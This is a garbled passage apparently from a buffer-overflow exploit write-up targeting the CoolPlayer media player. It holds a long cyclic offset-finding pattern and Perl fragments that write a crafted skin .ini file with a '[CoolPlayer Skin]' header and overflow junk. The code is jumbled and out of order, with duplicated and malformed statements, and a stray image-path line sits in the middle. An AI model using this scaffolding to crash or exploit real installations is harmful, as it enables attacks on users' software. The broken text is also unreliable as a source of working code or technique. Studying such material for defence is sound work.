Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be 8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0 Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4 Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4 Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br 6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9 Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx 9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0C b1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2 Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4C h5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8 Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn 9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr 0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu 4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3C x4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da 5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5 Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2D";

open(\$FILE, ">\$file"); # Open file as write print \$FILE \$header.\$junk; # write header, pattern to file<br>close(\$FILE): # close file close(\$FILE);

~=File: finalExploitFiles/SkinDistToEnd.pl=~

my \$file="skinDistToEnd.ini"; # File name

my \$header = "[CoolPlayer Skin]\nPlaylistSkin=";# File Header



close(\$FILE);  $\qquad$  # close file